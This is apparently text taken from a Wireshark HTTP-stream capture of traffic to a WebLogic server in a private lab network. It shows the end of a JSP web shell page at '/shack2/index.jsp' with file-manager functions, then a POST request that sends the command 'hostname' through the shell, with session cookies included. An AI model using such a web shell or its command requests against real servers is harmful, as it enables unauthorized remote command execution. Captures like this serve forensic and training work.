 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · weblogic
post('/shack2/index.jsp',{'m':'FileManage','dir':dir});
}
function changeEncode(code,path){
var encode=code.value;
if(encode=="......"){
encode="";
}
post('/shack2/index.jsp',{'m':'FileManage','do':'editFile','path':path,'encode':encode});
}
</script>
</body>
</html>POST /shack2/index.jsp HTTP/1.1
Host: 192.168.8.106:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0; Waterfox) Gecko/20100101 Firefox/56.2.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.106:7001/shack2/index.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: ADMINCONSOLESESSION=W9VJbdHhbDYy0gjTLXzdQL0yG1fJ2JfLMJNTQwWvTvQkhy1MDhxg!-146801672;
JSESSIONID=rMWmbdLFGpx2C2DYydGhLp745PbG30TW3DfJPrwnwcPMKvqs1JYv!-146801672
Connection: keep-alive
Upgrade-Insecure-Requests: 1
cmd=hostname&m=CMDSHTTP/1.1 200 OK
Date: Sat, 03 Nov 2018 02:30:19 GMT
Content-Length: 6152
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1